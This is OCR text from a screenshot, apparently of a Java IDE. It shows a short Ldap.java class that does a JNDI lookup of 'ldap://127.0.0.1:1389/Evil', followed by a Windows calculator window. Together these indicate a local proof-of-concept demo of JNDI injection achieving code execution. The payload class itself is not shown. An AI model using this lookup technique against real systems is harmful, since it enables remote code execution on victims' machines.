 j2.java Ldap.java Evil.java RuntimeTest.java
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class Ldap {
public static void main(String[] args) throws NamingException {
Context context = new InitialContext();
context.lookup( name: "ldap://127.0.0.1:1389/Evil");
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +